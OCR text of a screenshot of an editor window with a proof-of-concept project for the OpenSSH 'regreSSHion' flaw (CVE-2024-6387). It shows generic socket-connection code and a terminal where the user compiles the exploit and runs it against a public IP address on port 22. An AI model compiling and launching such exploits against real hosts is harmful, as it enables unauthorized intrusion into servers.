 File Edit Selection View Go Run ···
cve-2024-6387-poc
EXPLORER ···
CVE-2024-6387-POC
.vs
.vscode
C 7etsuo-regreSSH... 5
{} CppProperties.js... U
poc-code U
README.md
regresshion.txt
OUTLINE
TIMELINE
C 7etsuo-regreSSHion.c 5
C 7etsuo-regreSSHion.c > send_packet(int, unsigned char, const unsigned char *, size_t)
shell Aa ab .* 3 of
135 setup_connection (const char *ip, int port)
{
150 perror ("inet_pton");
151 close (sock);
152 return -1;
153 }
154
155 if (connect (sock, (struct sockaddr *)&server_addr, sizeof (server_addr))
156 < 0)
157 {
158 perror ("connect");
159 close (sock);
160 return -1;
161 }
162
163 // Set socket to non-blocking mode
164 int flags = fcntl (sock, F_GETFL, 0);
165 fcntl (sock, F_SETFL, flags | O_NONBLOCK);
166
167 return sock;
168 }
169
170 void
171 send_packet (int sock, unsigned char packet_type, const unsigned char *data,
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
wsl
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$ gcc -o poc-code 7etsuo-regreSSHion.c
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$ ./poc-code 54.84.130.142 22
16
1
main* 5 0 0
Ln 182, Col 1 Spaces: 2 UTF-8 CRLF {} C Snyk Security Win32
Type here to search
24